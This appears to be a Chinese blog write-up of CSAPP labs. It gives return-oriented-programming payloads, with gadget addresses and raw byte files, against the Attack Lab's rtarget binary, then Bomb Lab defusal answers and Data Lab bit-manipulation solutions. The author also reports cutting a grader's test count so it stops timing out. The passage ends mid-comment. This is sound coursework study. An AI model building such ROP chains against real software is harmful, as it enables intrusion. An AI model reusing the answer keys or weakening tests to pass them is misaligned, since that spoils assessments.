Breakpoint 1, getbuf () at buf.c:16
16 buf.c: No such file or directory.
(gdb) print $rsp
$1 = (void *) 0x7ffffffb16d0
(gdb) kill
Kill the program being debugged? (y or n) y
(gdb) run -q -i args.txt
Starting program: /home/sugar/csappLab/attacklab/rtarget -q -i args.txt
Cookie: 0x59b997fa
Breakpoint 1, getbuf () at buf.c:16
16 in buf.c
(gdb) print $rs
$2 = (void *) 0x7ffffffa6d50
发现确实两次相同断点位置的rsp的值不同。
禁止执行栈上的代码
sugar@ubuntuServer:~/csappLab/attacklab$ ./rtarget -q -i args.txt
Cookie: 0x59b997fa
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:.......
根据writeup中的说明,我们仍然可以用buffer的溢出来注入一些数据,但是这次只能利用源程序汇编代码中已有的字节码,断章取义,拼凑出我们想要执行的代码。
比如
c7 07 d4 48 89 c7 movl $0xc78948d4,(%rdi)
c3 retq
可以断章取义为:
48 89 c7 movq %rax, %rdi
c3 retq
所以在利用buffer溢出的时候,在栈上填写我们想要的地址或者数据,再从源程序中找到可以构成有意义的代码的片段,完成攻击。writeup中提示,可以在rtarget的函数start_farm和mid_farm之间的汇编代码中找到想要的,所以找就完事了。下面是rtarget的反汇编文件部分内容:
0000000000401994 :
401994: b8 01 00 00 00 mov $0x1,%eax
401999: c3 retq
...
00000000004019a7 :
4019a7: 8d 87 51 73 58 90 lea -0x6fa78caf(%rdi),%eax
4019ad: c3 retq
...
00000000004019c3 :
4019c3: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi)
4019c9: c3 retq
00000000004019ca :
4019ca: b8 29 58 90 c3 mov $0xc3905829,%eax
4019cf: c3 retq
00000000004019d0 :
下图是栈上的内容,也可以理解为最终的攻击逻辑:
64bit 0
+--------------+ 0 byte
| 0x4017ec | --> touch2的起始地址
+--------------+ -8
| 0x4019c5 | --> 48 89 c7, 90, c3 -> movq %rax, %rdi | nop | ret (设置了touch2的参数)
+--------------+ -16
| 0x59b997fa | --> cookie的值,也就是touch2的参数
+--------------+ -24
getbuf -> | 0x4019ab | --> 58, 90, c3 -> popq %rax | nop | ret (此时rsp的值为-8,即ret跳转到0x4019c5)
ret address +--------------+ -32
| |
| |
| |
+--------------+ <- buffer起始地址 -72```
即我们让程序最终执行的代码(在getbuf的ret指令后、touch2函数的第一条指令前)可以认为是:
```x86asm
popq %rax
nop
ret
movq %rax, %rdi
nop
ret
完成了ROP攻击:
sugar@ubuntuServer:~/csappLab/attacklab$ cat bytes
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
ab 19 40 00 00 00 00 00
fa 97 b9 59 00 00 00 00
c5 19 40 00 00 00 00 00
ec 17 40 00 00 00 00 00
sugar@ubuntuServer:~/csappLab/attacklab$ ./hex2raw < bytes > args.txt
sugar@ubuntuServer:~/csappLab/attacklab$ ./rtarget -q -i args.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
Rtarget level3
用ROP对touch3做攻击,所需要的gatget在start_farm到end_farm之间,所以先把能找到的gatget都翻译出来,到时候要用的时候直接可以找到。这个的难点就是计算字符串参数的地址,需要用到已经提供的lea指令,lea (rdi, rsi, 1), rax . 我这边画出最终攻击后的栈的内容,可以很好理解了。
64bit 0
+--------------+
| cookie | = "59b997fa" => 35 39 62 39 39 37 66 61
+--------------+
| 0x4018fa | --> touch3的入口地址
+--------------+
| 0x4019c5 | --> mov rax, rdi | ret # 保存到第一个参数
+--------------+
| 0x4019d6 | --> lea (rdi, rsi, 1), rax # 计算string的真实地址
+--------------+
| 0x401a27 | --> mov ecx, esi | ret
+--------------+
| 0x401a34 | --> mov edx, ecx | ret
+--------------+
| 0x401a42 | --> mov eax, edx | ret
+--------------+ 0 byte
| 0x48 | --> string的偏移量
+--------------+ -8
| 0x4019ab | --> popq rax (string在栈上的偏移量) | ret
+--------------+ -16
| 0x4019c5 | --> movq rax, rdi | ret
+--------------+ -24
getbuf -> | 0x401aad | --> movq rsp, rax | ret # 以当前的rsp作为基址
ret address +--------------+ -32
| |
| |
| |
+--------------+ <- buffer起始地址 -72
bytes文件的内容
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
ad 1a 40 00 00 00 00 00
c5 19 40 00 00 00 00 00
ab 19 40 00 00 00 00 00
48 00 00 00 00 00 00 00
42 1a 40 00 00 00 00 00
34 1a 40 00 00 00 00 00
27 1a 40 00 00 00 00 00
d6 19 40 00 00 00 00 00
c5 19 40 00 00 00 00 00
fa 18 40 00 00 00 00 00
35 39 62 39 39 37 66 61
完成了攻击:
sugar@ubuntuServer:~/csappLab/attacklab$ ./hex2raw < bytes > args.txt
sugar@ubuntuServer:~/csappLab/attacklab$ ./rtarget -q -i args.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:
CSAPP - Bomb Lab
从可执行文件出发,利用gdb、objdump等工具检查出正确的炸弹拆解密码串。
objdump命令是用查看目标文件(app.o)或者可执行的目标文件(app)的构成的gcc工具。
首先使用 $objdump -d bomb >> bomb.a 命令disassemble可执行文件,重定向输出到bomb.a文件。接着就可以用gdb来调试bomb,同时关注bomb.a的汇编代码。
找到程序入口main。对比汇编代码,进行gdb调试。在bomb.c文件中可以看大体的程序结构。main函数中,都是先读取一行输入,输入的字符串地址保存$rdi中,可以在gdb中使用 (gdb) print (char *)($rdi) 查看。之后调用phase_x函数,phase_x中会对输入进行判断,如果不满足条件,则触发炸弹。
phase_1
根据汇编代码,可以看到,strings_not_equal还需要一个参数:esi,可以用gdb查看内存0x402400所在位置的字符串是什么。
0000000000400ee0 <phase_1>:
400ee0: 48 83 ec 08 sub $0x8,%rsp
400ee4: be 00 24 40 00 mov $0x402400,%esi
400ee9: e8 4a 04 00 00 callq 401338 <strings_not_equal>
400eee: 85 c0 test %eax,%eax
400ef0: 74 05 je 400ef7 <phase_1+0x17>
400ef2: e8 43 05 00 00 callq 40143a <explode_bomb>
400ef7: 48 83 c4 08 add $0x8,%rsp
400efb: c3 retq
gdb的一般使用就是先设置断点,再启动程序,进行调试。
sugar@ubuntuServer:~/csappLab/bomb$ gdb bomb
GNU gdb (Ubuntu 8.1.1-0ubuntu1) 8.1.1
......
(gdb) break phase_1
Breakpoint 1 at 0x400ee0
(gdb) run ans.txt
Starting program: /home/sugar/csappLab/bomb/bomb ans.txt
Welcome to my fiendish little bomb. You have 6 phases with
which to blow yourself up. Have a nice day!
Breakpoint 1, 0x0000000000400ee0 in phase_1 ()
(gdb) print (char *)0x402400
$1 = 0x402400 "Border relations with Canada have never been better."
所以可以把字符串"Border...."写入ans.txt文件,作为运行bomb的输入,检测是否是可以拆解炸弹的短语。
phase_2
这个短语的猜测需要了解 sscanf(src, pattern, args...) 函数调用时候的参数设置,在CSAPP第三章3.7.4节有关栈上的局部存储有详细的解释,也同样需要gdb调试,可以来查看pattern的形式,以及调用了sscanf后栈上的参数存储顺序。
(gdb) run ans.txt
Starting program: /home/sugar/csappLab/bomb/bomb ans.txt
Welcome to my fiendish little bomb. You have 6 phases with
which to blow yourself up. Have a nice day!
Phase 1 defused. How about the next one?
1 2 3 4 5 6 7
Breakpoint 1, 0x0000000000400efc in phase_2 ()
(gdb) print $rdi
$1 = 6305744
(gdb) print (int *)($rdi)
$2 = (int *) 0x6037d0
(gdb) print (char *)($rdi)
$3 = 0x6037d0 "1 2 3 4 5 6 7"
(gdb) break read_six_numbers
Breakpoint 2 at 0x40145c
(gdb) continue
Continuing.
Breakpoint 2, 0x000000000040145c in read_six_numbers ()
(gdb) print $rsp
$4 = (void *) 0x7fffffffe318
(gdb) break *0x400f0a
Breakpoint 3 at 0x400f0a
(gdb) continue
Continuing.
Breakpoint 3, 0x0000000000400f0a in phase_2 ()
(gdb) print $eax
$5 = 6
(gdb) print (int *)($rsp)
$6 = (int *) 0x7fffffffe320
(gdb) print *(int *)($rsp)
$7 = 1
(gdb) print *(int *)($rsp+4)
$8 = 2
(gdb) print *(int *)($rsp+5)
$9 = 50331648
(gdb) print *(int *)($rsp+8)
$10 = 3
(gdb) print *(int *)($rsp+12)
$11 = 4
(gdb) print *(int *)($rsp+16)
$12 = 5
(gdb) print *(int *)($rsp+20)
$13 = 6
(gdb) print *(int *)($rsp+24)
$14 = 4199473
(gdb) print *(int *)(0x4025c3)
$15 = 622879781
(gdb) print *(char *)(0x4025c3)
$16 = 37 '%'
(gdb) print (char *)(0x4025c3)
$17 = 0x4025c3 "%d %d %d %d %d %d"
最后通过汇编代码确定输入整数的大小关系。即需要输入六个整数,第一个数为1,之后依次扩大两倍。
phase_3
一个类似switch结构的汇编代码,调试方法和前两个类似。
0000000000400f43 <phase_3>:
400f43: 48 83 ec 18 sub $0x18,%rsp
400f47: 48 8d 4c 24 0c lea 0xc(%rsp),%rcx
400f4c: 48 8d 54 24 08 lea 0x8(%rsp),%rdx
400f51: be cf 25 40 00 mov $0x4025cf,%esi
400f56: b8 00 00 00 00 mov $0x0,%eax
400f5b: e8 90 fc ff ff callq 400bf0 <__isoc99_sscanf@plt>
400f60: 83 f8 01 cmp $0x1,%eax # 至少输入两个数字
400f63: 7f 05 jg 400f6a <phase_3+0x27>
400f65: e8 d0 04 00 00 callq 40143a <explode_bomb>
400f6a: 83 7c 24 08 07 cmpl $0x7,0x8(%rsp) # 第一个数字和7比
400f6f: 77 3c ja 400fad <phase_3+0x6a> # 大于就爆炸
400f71: 8b 44 24 08 mov 0x8(%rsp),%eax
400f75: ff 24 c5 70 24 40 00 jmpq *0x402470(,%rax,8) # 偏移量在地址0x402470的位置
400f7c: b8 cf 00 00 00 mov $0xcf,%eax # eax = 207
400f81: eb 3b jmp 400fbe <phase_3+0x7b>
400f83: b8 c3 02 00 00 mov $0x2c3,%eax # eax = 707
400f88: eb 34 jmp 400fbe <phase_3+0x7b>
400f8a: b8 00 01 00 00 mov $0x100,%eax # eax = 256
400f8f: eb 2d jmp 400fbe <phase_3+0x7b>
400f91: b8 85 01 00 00 mov $0x185,%eax
400f96: eb 26 jmp 400fbe <phase_3+0x7b>
400f98: b8 ce 00 00 00 mov $0xce,%eax
400f9d: eb 1f jmp 400fbe <phase_3+0x7b>
400f9f: b8 aa 02 00 00 mov $0x2aa,%eax
400fa4: eb 18 jmp 400fbe <phase_3+0x7b>
400fa6: b8 47 01 00 00 mov $0x147,%eax
400fab: eb 11 jmp 400fbe <phase_3+0x7b>
400fad: e8 88 04 00 00 callq 40143a <explode_bomb>
400fb2: b8 00 00 00 00 mov $0x0,%eax
400fb7: eb 05 jmp 400fbe <phase_3+0x7b>
400fb9: b8 37 01 00 00 mov $0x137,%eax
400fbe: 3b 44 24 0c cmp 0xc(%rsp),%eax # 第二个数字和eax比较,不相等就爆炸
400fc2: 74 05 je 400fc9 <phase_3+0x86>
400fc4: e8 71 04 00 00 callq 40143a <explode_bomb>
400fc9: 48 83 c4 18 add $0x18,%rsp
400fcd: c3 retq
最终可以得到多个可能的解如:
0 ->207
1 ->311
2 ->707
3 ->256
...
有七组数据可以对应
phase_4
这个可以写出汇编对应的c代码,来确定输入的串(两个整数)的要求,我用了瞪眼法来确定了一个解:7 0.
主要是func4太糙蛋,前面几条汇编都是来迷惑人的。。。
phase_5
比较有意思,通过阅读汇编和使用gdb确定有关的字符串,以及一些简单的运算,得到答案:要求输入一个长度为6的字符串,对每个字符取低4位bit,作为偏移量的值。在串"maduiersnfotvbylSo you think you can stop the bomb with ctrl-c, do you?"中找到能组成串"flyers"的字符下标,总共有6个下标(偏移量),保证所以输入的字符的低四位是需要的偏移量。解决方法可见下面我的gdb调试过程。
(gdb) break phase_5
Breakpoint 1 at 0x401062
(gdb) run ans.txt
Starting program: /home/sugar/csappLab/bomb/bomb ans.txt
Welcome to my fiendish little bomb. You have 6 phases with
which to blow yourself up. Have a nice day!
Phase 1 defused. How about the next one?
That's number 2. Keep going!
Halfway there!
So you got that one. Try this one.
abcdef
Breakpoint 1, 0x0000000000401062 in phase_5 ()
(gdb) print (char *)0x4024b0
$1 = 0x4024b0 "maduiersnfotvbylSo you think you can stop the bomb with ctrl-c, do you?"
(gdb) print *(char *)(0x4024b0 + 3)
$2 = 117 'u'
(gdb) print (char *)0x40245e
$3 = 0x40245e "flyers"
(gdb) print *(char *)(0x4024b0 + 10)
$4 = 111 'o'
(gdb) print *(char *)(0x4024b0 + 9)
$5 = 102 'f'
(gdb) print *(char *)(0x4024b0 + 15)
$6 = 108 'l'
(gdb) print *(char *)(0x4024b0 + 14)
$7 = 121 'y'
(gdb) print *(char *)(0x4024b0 + 5)
$8 = 101 'e'
(gdb) print *(char *)(0x4024b0 + 6)
$9 = 114 'r'
(gdb) print *(char *)(0x4024b0 + 7)
$10 = 115 's'
(gdb) print /x 'c'
$11 = 0x63
(gdb) print /x 'a'
$12 = 0x61
(gdb) print /x 'a'-1
$13 = 0x60
(gdb) print /x 'a'+6
$14 = 0x67
(gdb) print /c 'a'+6
$15 = 103 'g'
(gdb) print /c 0x69
$16 = 105 'i'
(gdb) print /c 0x6f
$17 = 111 'o'
(gdb) print /c 0x6e
$18 = 110 'n'
(gdb) print /c 0x65
$19 = 101 'e'
(gdb) print /c 0x66
$20 = 102 'f'
(gdb) print /c 0x67
$21 = 103 'g'
(gdb)
最终确定输入字符串是“ionefg”,也同样有多个解。
phase_6
这题很难,我自己顺序阅读汇编,只能弄懂输入的要求是6个整数,且都要小于7,并且保存在栈上的值是x = 7 - x,之后读不懂了。。参考了这篇博文,转变思路,逆向推导,在最后一个bomb_exploded的地方(0x4011e7)设置断点,同时程序输入1 2 3 4 5 6作为测试输入,看看最终的比较是在比较什么。发现phase_6最后的代码一直在进行一个6次的循环,每次要从rbx中取一些内容,同时变换rbx。0x4011e7的jge表示了这段内容的值要满足降序排列,否则炸弹爆炸。

应用gdb的x/3x,查看一段内存,发现这边有一个结构体node,根据node的值的特点,可以判断结构体的成员,如果按C定义的话是这样的:
struct node{
int val;
int index;
struct node *next;
}
(gdb) x/3x $rbx
0x603320 <node6>: 0x000001bb 0x00000006 0x00603310
(gdb) x/2x $rbx
0x603320 <node6>: 0x000001bb 0x00000006
(gdb) x/2x *($rbx+8)
0x603310 <node5>: 0x000001dd 0x00000005
(gdb) x/4x *($rbx+8)
0x603310 <node5>: 0x000001dd 0x00000005 0x00603300 0x00000000
(gdb) x/3x *($rbx+8)
0x603310 <node5>: 0x000001dd 0x00000005 0x00603300
(gdb) x/3x *(*($rbx+8)+8)
0x603300 <node4>: 0x000002b3 0x00000004 0x006032f0
(gdb) x/3x *(*(*($rbx+8)+8)+8)
0x6032f0 <node3>: 0x0000039c 0x00000003 0x006032e0
(gdb) x/3x *(*(*(*($rbx+8)+8)+8)+8)
0x6032e0 <node2>: 0x000000a8 0x00000002 0x006032d0
(gdb) x/3x *(*(*(*(*($rbx+8)+8)+8)+8)+8)
0x6032d0 <node1>: 0x0000014c 0x00000001 0x00000000
(gdb) x/3x *(*(*(*(*(*($rbx+8)+8)+8)+8)+8)+8)
0x0: Cannot access memory at address 0x0
再看看每个节点的值(也就是node的第一个成员)分别是(从node6 -> node1):
(gdb) print /d 0x1bb
$63 = 443
(gdb) print /d 0x1dd
$62 = 477
(gdb) print /d 0x2b3
$64 = 691
(gdb) print /d 0x39c
$65 = 924
(gdb) print /d 0xa8
$66 = 168
(gdb) print /d 0x14c
$67 = 332
(gdb) print *0x6032d0
$68 = 332
所以并不满足降序的排列,会导致炸弹的爆炸。于是我更换下输入的六个数字,看看是如何对应节点变化的。
当不同的输入六个数字后,node节点出现的位置不同。
(gdb) run ans.txt
Starting program: /home/sugar/csappLab/bomb/bomb ans.txt
Welcome to my fiendish little bomb. You have 6 phases with
which to blow yourself up. Have a nice day!
Phase 1 defused. How about the next one?
That's number 2. Keep going!
Halfway there!
So you got that one. Try this one.
Good work! On to the next...
3 2 4 5 6 1
Breakpoint 4, 0x00000000004011e7 in phase_6 ()
(gdb) x/3x $rbx
0x603300 <node4>: 0x000002b3 0x00000004 0x00603310
(gdb) x/3x *($rbx+8)
0x603310 <node5>: 0x000001dd 0x00000005 0x006032f0
(gdb) x/3x *(*($rbx+8)+8)
0x6032f0 <node3>: 0x0000039c 0x00000003 0x006032e0
(gdb) x/3x *(*(*($rbx+8)+8)+8)
0x6032e0 <node2>: 0x000000a8 0x00000002 0x006032d0
(gdb) x/3x *(*(*(*($rbx+8)+8)+8)+8)
0x6032d0 <node1>: 0x0000014c 0x00000001 0x00603320
(gdb) x/3x *(*(*(*(*($rbx+8)+8)+8)+8)+8)
0x603320 <node6>: 0x000001bb 0x00000006 0x00000000
(gdb)
但要保证前一个节点的value大于第二个节点
node6: 442
node5: 477
node4: 691
node3: 924
node2: 168
node1: 332
正确顺序是 3 4 5 6 1 2
但汇编代码中有 x = 7 - x的输入变化
所以答案是 4 3 2 1 6 5
最终拆解了炸弹:

CSAPP - Data Lab
Computer Systems A Programmer's Perspective 书籍课程配套实验
用有限的C语言运算符实现整数和浮点数的部分运算。实验环境要求是Linux(实验文件目录中的可执行文件dlc需要在linux环境下执行)。Makefile中的CFLAG指定了-m32的选项,所以在普通的64位linux操作系统中直接 $make btest 会产生如下错误输出:
gcc -O -Wall -m32 -lm -o btest bits.c btest.c decl.c tests.c
In file included from btest.c:16:0:
/usr/include/stdio.h:27:10: fatal error: bits/libc-header-start.h: No such file or directory
#include <bits/libc-header-start.h>
^~~~~~~~~~~~~~~~~~~~~~~~~~
compilation terminated.
在stackoverflow中找到了解释,在64位机上编译32位程序需要32位的库支持,安装相关依赖
$ sudo apt-get update
$ sudo apt-get install gcc-multilib
之后可以正常使用btest来检验写好的函数bitXor:
~/CSAPPLab/datalab-handout$ ./btest -f bitXor -1 4 -2 5
Score Rating Errors Function
1 1 0 bitXor
Total points: 1/1
最后运行btest测试floatPower2函数发现总是超时,但是单独测试又没有问题,所以更改了btest.c的源代码,把对于函数floatPower2的测试用例数改为了3000000(原来默认是6000004...),更改之后才能在10秒之内完成测试。
btest.c line371
if (strcmp(t->name, "floatPower2") == 0) {
test_counts[0] = 300000;
}
最终通过了btest的测试
Score Rating Errors Function
1 1 0 bitXor
1 1 0 tmin
1 1 0 isTmax
2 2 0 allOddBits
2 2 0 negate
3 3 0 isAsciiDigit
3 3 0 conditional
3 3 0 isLessOrEqual
4 4 0 logicalNeg
4 4 0 howManyBits
4 4 0 floatScale2
4 4 0 floatFloat2Int
4 4 0 floatPower2
Total points: 36/36
实验代码如下,howmanybits的写法参照了这篇博客,感觉最难就是howmanybits了。
//bits.c
/*
* bitXor - x^y using only ~ and &
* Example: bitXor(4, 5) = 1
* Legal ops: ~ &
* Max ops: 14
* Rating: 1
*/
int bitXor(int x, int y) {
return ~(~(~x & y) & ~(x & ~y));
}
/*
* tmin - return minimum two's complement integer
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 4
* Rating: 1
*/
int tmin(void) {
return 1 << 31;
}
//2
/*
* isTmax - returns 1 if x is the maximum, two's complement number,
* and 0 otherwise
* Legal ops: ! ~ & ^ | +
* Max ops: 10
* Rating: 1
*/
int isTmax(int x) {
// return !(~(1 << 31) ^ x); // 0xffffffff 特例无法判断
int i = ~x; // if x == 0xffffffff, i = 0
return !!i & !(~(x+1) ^ x); // !!i 使得i在不等于0时取1
}
/*
* allOddBits - return 1 if all odd-numbered bits in word set to 1
* where bits are numbered from 0 (least significant) to 31 (most significant)
* Examples allOddBits(0xFFFFFFFD) = 0, allOddBits(0xAAAAAAAA) = 1
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 12
* Rating: 2
*/
int allOddBits(int x) {
int odd = (0xaa << 24) + (0xaa << 16) + (0xaa << 8) + 0xaa;
return !((odd & x) ^ odd);
}
/*
* negate - return -x
* Example: negate(1) = -1.
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 5
* Rating: 2
*/
int negate(int x) {
return ~x + 1;
}
//3
/*
* isAsciiDigit - return 1 if 0x30 <= x <= 0x39 (ASCII codes for characters '0' to '9')
* Example: isAsciiDigit(0x35) = 1.
* isAsciiDigit(0x3a) = 0.
* isAsciiDigit(0x05) = 0.
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 15
* Rating: 3
*/
int isAsciiDigit(int x) {
int negLowbound = ~0x30 + 1;
int upbound = 0x39;
int sign = 1 << 31;
// int left = negLowbound + x; // left = x - low
// return !(left & sign) & !(left | !((upbound + x) & sign)); // 0x2f -- failed
// x - low >= 0 && high - x >= 0
return !((x + negLowbound) & sign) & !((~x + 1 + upbound) & sign);
}
/*
* conditional - same as x ? y : z
* Example: conditional(2,4,5) = 4
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 16
* Rating: 3
*/
int conditional(int x, int y, int z) {
int zero = !x;
int mask = ((0xff << 24) + (0xff << 16) + (0xff << 8) + 0xff) + zero;
return (mask & y) + ((~mask) & z);
}
/*
* isLessOrEqual - if x <= y then return 1, else return 0
* Example: isLessOrEqual(4,5) = 1.
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 24
* Rating: 3
*/
int isLessOrEqual(int x, int y) {
// y - x >= 0
// isLessOrEqual(-2147483648[0x80000000],2147483647[0x7fffffff]) failed...
// return !((y + ~x + 1) & (1 << 31));
// Test isLessOrEqual(2147483647[0x7fffffff],-2147483648[0x80000000]) failed...
// return !(x ^ (1 << 31)) | !((y + ~x + 1) & (1 << 31));
int sign = 1 << 31;
int signx = !(x & sign); // positive or zero is 1, negetive is 0
int signy = !(y & sign);
int diff = y + ~x + 1; // diff = y - x
int sameSign = !(signx ^ signy);
int lessEq = sameSign & !(diff & sign); // 符号相等 且 y-x >= 0
// 同符号的补码加法 才可能产生溢出,同符号补码减法 不产生溢出
// x < 0 && y > 0
return (!signx & signy) | lessEq;
}
//4
/*
* logicalNeg - implement the ! operator, using all of
* the legal operators except !
* Examples: logicalNeg(3) = 0, logicalNeg(0) = 1
* Legal ops: ~ & ^ | + << >>
* Max ops: 12
* Rating: 4
*/
int logicalNeg(int x) {
// x有一位是1,则此位之后的位全部变为1
x = x | (x >> 1); // 低两位
x = x | (x >> 2); // 低四位
x = x | (x >> 4); // 低八位
x = x | (x >> 8);
x = x | (x >> 16);
// return ~(x >> 31) & 0x1; // 符号位(dlc failed, ops number excess)
return ~x & 0x1; // 最低位
// 方法2, 除0 和 0x80000000 外,一个数与其相反数符号相反;0x80000000的相反数是0x80000000;
// x = (x | (~x + 1)) >> 31; // 获取符号位
// return ~x & 1
}
/* howManyBits - return the minimum number of bits required to represent x in
* two's complement
* Examples: howManyBits(12) = 5
* howManyBits(298) = 10
* howManyBits(-5) = 4
* howManyBits(0) = 1
